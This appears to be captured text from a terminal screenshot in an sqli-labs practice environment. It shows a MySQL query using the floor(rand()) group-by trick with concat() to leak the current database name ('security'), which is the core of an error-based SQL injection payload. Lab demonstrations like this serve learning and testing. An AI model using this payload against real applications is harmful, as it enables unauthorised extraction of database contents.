 ..top/sqli-labs (zsh) ⌘1 root@bt: ~ (ssh) ⌘2
mysql> select count(*), concat(0x3a, 0x3a, (select database()), 0x3a, 0x3a, floor(rand()*2))a from information_schema.columns group by a;
+----------+---------------+
| count(*) | a             |
+----------+---------------+
|      287 | ::security::0 |
|      257 | ::security::1 |
+----------+---------------+
2 rows in set (0.00 sec)
mysql> #